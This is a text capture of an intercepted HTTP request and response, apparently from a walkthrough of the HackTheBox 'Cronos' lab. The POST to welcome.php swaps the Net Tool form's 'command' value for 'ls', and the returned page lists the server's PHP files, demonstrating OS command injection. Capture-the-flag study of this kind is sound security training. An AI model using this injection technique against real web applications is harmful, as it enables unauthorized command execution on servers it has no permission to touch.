 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=97dfhn5votqiih7quc2mip7mf7
13 Upgrade-Insecure-Requests: 1
14
15 command=ls
Response
Raw Headers Hex Render
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 527
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 config.php<br>
29 index.php<br>
30 logout.php<br>
31 session.php<br>
32 welcome.php<br>
33 <p>
<a href = "logout.php">Sign Out</a>
</p>
34 </body>
35
36 </html>